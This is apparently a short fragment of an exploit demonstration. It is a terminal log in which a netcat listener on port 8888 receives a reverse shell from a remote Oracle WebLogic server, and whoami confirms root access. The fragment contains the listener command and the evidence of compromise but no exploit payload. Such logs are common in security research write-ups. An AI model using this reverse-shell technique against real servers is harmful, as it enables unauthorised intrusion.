 root@hcss-ecs-1bd6:~# nc -lnvvp 8888
Listening on 0.0.0.0 8888
Connection received on 222.77.96.237 50810
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@5eeca303f034:~/Oracle/Middleware/user_projects/domains/base_domain# whoami
<Middleware/user_projects/domains/base_domain# whoami
root
root@5eeca303f034:~/Oracle/Middleware/user_projects/domains/base_domain#